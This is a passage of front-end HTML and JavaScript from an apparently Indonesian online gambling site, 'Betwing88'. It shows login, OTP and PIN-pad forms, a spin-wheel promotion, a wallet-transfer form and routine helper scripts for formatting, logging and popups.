                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>
        </div>

                <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img data-url="https://www.soindescheveux.org/captcha-image-forgotpw?v=" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
        </div>
                
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">
          <button type="submit" class="btn btn-block btn-primary fs-lg">Mengatur ulang</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>
      <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.soindescheveux.org/fpw-verify-otp" style="display: none;">

            <div class="form-group ">
                <h3>Verifikasi</h3>
                <p class="">Silakan masukkan kata sandi sekali pakai untuk memverifikasi akun Anda</p>
                <p class="">
                    <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                </p>
            </div>
            <input type="hidden" name="mobile" id="otpMobile">
            <input type="hidden" name="contact_country" id="otpCountryCode">
            <input type="hidden" name="otp_prefix" id="otpPrefix">
            <div class="form-group ">
            <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                <div class="otp-pin-in-grp" id="otp_pin_grp">
                                        
                <input type="password" maxlength="1" name="otp_pincode[1]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left"  >
                <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[5]" required  class="form-control fa2Code text-center otp_pincode"  style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
              
                  
                </div>
            </div>
            <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                    Back                </button>

                <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                    Harap tunggu <span id="resend-countdown">60</span>s
                </span>

                <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                    Kirim ulang OTP                </button>

                <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                    Periksa                </button>
            </div>
            
          
            <div class="row  alert alert-danger message">
              </div>
        </form>


        <form class="form-horizontal text-center" id="pinForm" action="https://www.soindescheveux.org/secure-pin">

                    <div class="form-group " id="infoText">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group" id="fa2InfoText" style="display:none">
					        <h3>Masukkan Kode 2FA</h3>
				          <p class="protect_sub_text">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
				        </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control fa2Code pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control fa2Code pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control fa2Code pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control fa2Code pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control fa2Code pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control fa2Code pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="7"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();"  i18n="@Logout">LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.soindescheveux.org/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>
  
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->  <!-- END login form -->

  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal">
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="7YMpslyXPeEmaDzxy086jslAXlZuJWWqEnxei7J7">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5
                              </div>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid lazy" src ="" data-src="https://www.soindescheveux.org/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid lazy" src ="" data-src="https://www.soindescheveux.org/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>

  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script> 
<script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2_v11.min.js" ></script>

<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.price_format.min.js?v=2" defer></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js" defer></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
    
    window.scriptsLoadState = {
        jqueryUI : false ,
        jqueryUITouch : false,
    };
        window.isAuth= '1' ? false:true;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.soindescheveux.org/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAfasg-VxILQOtFORqAXh-IoOogUVazssA","authDomain":"updatechecker-841f1.firebaseapp.com","projectId":"updatechecker-841f1","storageBucket":"updatechecker-841f1.firebasestorage.app","messagingSenderId":"430259611412","appId":"1:430259611412:web:9a636afd7783b5528b0401","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params , 
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }

         window.currencyCode='IDR';
         window.uriPrefix='';
         window.lang="id";
         window.webTitle='Betwing88';
         window.accLength = parseInt("8");
         window.agentCode='BCAAGAB';

         window.storeErrorLog = function (errorData) {
              fetch('/js-error-log', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json',
                      'X-CSRF-TOKEN': $('meta[name=csrf-token]').attr('content')
                  },
                  body: JSON.stringify(errorData)
              });
          };

          window.storeDataLog = function (errorData) {
              fetch('/js-log', {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json',
                      'X-CSRF-TOKEN': $('meta[name=csrf-token]').attr('content')
                  },
                  body: JSON.stringify(errorData)
              });
          };
         
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn, refreshPage   ) {
            //check CF error
            var dateNow = "2026-02-03 01:57:17";


            if(msg.indexOf("cloudflare") >= 0){
                console.log('cff err',msg);
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";

                
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }

            if (msg.indexOf('inactivity') >= 0) {
              refreshPage = true;
            }

             return    Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    buttons: {
                            confirm: {
                            text: "OK",
                            value: true,
                            visible: true,
                            className: "",
                            closeModal: true
                            },
                            cancel: {
                            text: "Cancel",
                            value: false,
                            visible: showCancelBtn? true:false,
                            className: "",
                            closeModal: true,
                            }
                        }
                } ).then((result) => {
                    // Reload the Page
                    if(refreshPage){
                        location.reload();
                    }
                });
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.soindescheveux.org/poker-jackpot",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.webTitle + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( (window.currencyCode=='VND' || window.currencyCode=='THB') && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }
                function onSelCtry( ctryCode ){
                    document.cookie = 'req_ctry='+ctryCode+';  max-age=' + (10 * 365 * 24 * 60 * 60).toString + '; path=/';
                    
                }
                // function setReqCtry(req_ctry){ 
                //     if($('#box-reqctry').length){
                //     $.ajax({
                //         url:  "https://www.soindescheveux.org/api/loadReqCtryBox?req_ctry=" + req_ctry,
                //         type: 'get',
                //         // dataType: 'json', 
